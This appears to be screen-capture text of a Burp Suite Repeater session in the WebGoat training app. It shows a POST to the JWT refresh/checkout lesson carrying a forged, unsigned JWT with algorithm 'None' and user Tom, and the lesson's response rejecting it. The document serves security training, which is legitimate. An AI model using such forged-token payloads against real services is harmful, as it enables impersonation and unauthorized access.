 Burp Suite Co...
JSON Web Tok...
*Untitled 1 - M...
[loiliangyang@...
loiliangyang@k...
[loiliangyang@...
loiliangyang@k...
12:56 AM
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Authorization: Bearer ewoiYWxnIjogIk5vbmUiCn0=.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRvbSJ9.
10 X-Requested-With: XMLHttpRequest
11 Connection: close
12 Cookie: JSESSIONID=dyEGAgvVmoSXOVWR75FsCkBpx_kIm-ouizOLEWz6
13 Content-Length: 0
14
15
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 18 Sep 2021 04:54:35 GMT
8
9 {
10 "lessonCompleted":false,
11 "feedback":"User is not Tom but Jerry, please try again",
12 "output":null,
13 "assignment":"JWTRefreshEndpoint",
14 "attemptWasMade":true
15 }
? Search... 0 matches Pretty
? Search...
Done
107 millis